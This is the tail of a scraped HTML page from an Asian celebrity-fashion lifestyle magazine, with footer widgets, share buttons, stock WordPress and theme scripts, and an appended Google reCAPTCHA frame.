			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anushka Sen Shines Bright in Sleek White Dress" href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Anushka Sen Shines Bright in Sleek White Dress" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Glows in a Bold Red Saree" href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Shweta Tiwari" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Quick Links<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132 tie-current-menu"><a href="https://asianlifestylemagazine.com/blog/">Blog</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://asianlifestylemagazine.com/about-us/">About Us</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://asianlifestylemagazine.com/contact-us/">Contact  Us</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Update Query<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-3">Update Query</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://asianlifestylemagazine.com/2024/07/'> July 2024 </option>
	<option value='https://asianlifestylemagazine.com/2023/11/'> November 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/10/'> October 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/09/'> September 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/08/'> August 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/07/'> July 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/06/'> June 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/05/'> May 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/04/'> April 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/03/'> March 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/02/'> February 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/01/'> January 2023 </option>
	<option value='https://asianlifestylemagazine.com/2022/12/'> December 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/11/'> November 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/10/'> October 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/09/'> September 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/08/'> August 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/07/'> July 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/06/'> June 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/05/'> May 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/04/'> April 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/03/'> March 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/02/'> February 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/01/'> January 2022 </option>
	<option value='https://asianlifestylemagazine.com/2021/12/'> December 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/11/'> November 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/10/'> October 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/09/'> September 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/08/'> August 2021 </option>
	<option value='https://asianlifestylemagazine.com/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /--><div id="search-3" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/tara-sutaria-top-indian-actress-2023/">
							<span class="date meta-item tie-icon">April 19, 2023</span>							<h3>Tara Sutaria: Top Indian Actress 2023</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/with-her-new-clicks-alyzeh-gabol-raises-the-temperature/">
							<span class="date meta-item tie-icon">November 4, 2022</span>							<h3>With her new clicks, Alyzeh Gabol raises the temperature.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/be-your-skin-expert/">
							<span class="date meta-item tie-icon">November 3, 2022</span>							<h3>Be Your Skin Expert!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asianlifestylemagazine.com/" target="_blank" rel="nofollow noopener">Asian Lifestyle Magazine</a> </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali&#038;url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali%20https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&text=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali%20https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai:600,regular:latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rU2mSuMZwrzE7gjd7dOf1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768951274642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>